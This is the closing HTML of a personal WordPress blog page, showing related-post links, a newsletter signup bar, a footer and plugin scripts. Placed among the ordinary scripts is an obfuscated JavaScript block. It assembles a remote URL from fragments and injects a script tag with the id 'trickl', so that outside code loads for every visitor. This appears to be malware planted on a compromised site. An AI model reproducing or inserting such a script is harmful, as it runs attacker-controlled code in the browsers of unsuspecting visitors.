												<a href="http://www.handbagmafia.net/6-ways-tell-youre-exhausted/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/11/exhausted-cover.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="We all get tired but I&#039;m talking seriously, next-level tired. I&#039;m talking exhausted. Here&#039;s 6 ways to tell if you are there." decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/11/exhausted-cover.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/11/exhausted-cover.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/11/exhausted-cover.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/6-ways-tell-youre-exhausted/">6 Ways To Tell If You&#8217;re Exhausted</a></h4>
						<time class="entry-date" datetime="2015-11-20T05:50:19+11:00">20 Nov,  2015					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/adventures-sydney-trains/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2017/05/adventures-IN-TRAINLAND.png?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2017/05/adventures-IN-TRAINLAND.png?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2017/05/adventures-IN-TRAINLAND.png?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2017/05/adventures-IN-TRAINLAND.png?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/adventures-sydney-trains/">Adventures in Trainland</a></h4>
						<time class="entry-date" datetime="2017-05-29T18:30:35+10:00">29 May,  2017					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/mad-max-feminism-and-fury/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/05/COVER.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="MAD MAX" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/05/COVER.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/05/COVER.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/05/COVER.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/mad-max-feminism-and-fury/">Mad Max: Feminism and Fury</a></h4>
						<time class="entry-date" datetime="2015-05-19T05:00:25+10:00">19 May,  2015					</div>
								<div class="item-related col-sm-3">
						
												<a href="http://www.handbagmafia.net/tantrums-theirs-and-mine/"><img width="250" height="160" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/04/parenting.jpg?resize=250%2C160" class="attachment-x-small-size size-x-small-size wp-post-image" alt="tantrums" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/04/parenting.jpg?resize=250%2C160 250w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/04/parenting.jpg?zoom=2&amp;resize=250%2C160 500w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/04/parenting.jpg?zoom=3&amp;resize=250%2C160 750w" sizes="(max-width: 250px) 100vw, 250px" /></a>
												
						<h4><a href="http://www.handbagmafia.net/tantrums-theirs-and-mine/">Tantrums: Theirs and Mine</a></h4>
						<time class="entry-date" datetime="2015-04-09T19:30:33+10:00">9 Apr,  2015					</div>
						</div>
		</div>
	
				
<div id="disqus_thread"></div>

					</div> <!-- close .main-content-inner -->

			</div><!--/.row -->

					

				<div id="footer-area" class="footer-area">
					<div class="row">
													<div class="site-info col-sm-6">
								<div>Copyright © 2015 HandbagMafia</div>							</div><!-- close .site-info -->
						 						
												
													<span class="to-top">	
								<a id="gototop" class="gototop" href="#"><i class="fa fa-chevron-up"></i></a><!--#gototop-->
							</span>
											</div>
				</div><!--/.footer-area -->

		</div><!-- /.container -->
	</div><!-- /.main-content -->
</div><!--/.body-inner -->


<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'c01357b7-6ead-4398-9c84-832bab7bfea7';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->        <!-- Mailchimp Top Bar v1.6.0 - https://wordpress.org/plugins/mailchimp-top-bar/ -->
        <div id="mailchimp-top-bar" class="mctb mctb-sticky mctb-position-top mctb-medium">
		<div class="mctb-bar" >
            <form method="post" >
                                        <label class="mctb-label" for="mailchimp-top-bar__email">Never miss a post- get HandbagMafia straight to your inbox!</label>
                                        <input type="email" name="email"
                           placeholder="Your email address.."
                           class="mctb-email" required id="mailchimp-top-bar__email"/>
                    <input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off"
                           tabindex="-1" class="mctb-email-confirm"/>
                                        <input type="submit" value="Subscribe"
                           class="mctb-button"/>
                                        <input type="hidden" name="_mctb" value="1"/>
                    <input type="hidden" name="_mctb_no_js" value="1"/>
                    <input type="hidden" name="_mctb_timestamp" value="1768909972"/>
                </form>
                            </div>
		</div>
		<!-- / Mailchimp Top Bar -->
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.handbagmafia.net/wp-admin/admin-ajax.php";
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.handbagmafia.net\/turning-40\/":7328};
	</script>
				<link rel='stylesheet' id='dashicons-css' href='http://www.handbagmafia.net/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.handbagmafia.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"wwwhandbagmafianet"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"7328 https:\/\/www.handbagmafia.net\/?p=7328","disqusShortname":"wwwhandbagmafianet","disqusTitle":"My waking thought on turning 40","disqusUrl":"http:\/\/www.handbagmafia.net\/turning-40\/","postId":"7328"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1' id='disqus_embed-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/skip-link-focus-fix.js?ver=20130115' id='themewing-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='mailchimp-top-bar-js-extra'>
/* <![CDATA[ */
var mctb = {"cookieLength":"365","icons":{"hide":"&#x25B2;","show":"&#x25BC;"},"position":"top","state":{"submitted":false,"success":false}};
/* ]]> */
</script>
<script type='text/javascript' defer src='http://www.handbagmafia.net/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.6.0' id='mailchimp-top-bar-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'84042037',post:'7328',tz:'11',srv:'www.handbagmafia.net',j:'1:12.2'} ]);
_stq.push([ "clickTrackerInit", "84042037", "7328" ]);
</script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-20 22:52:52 -->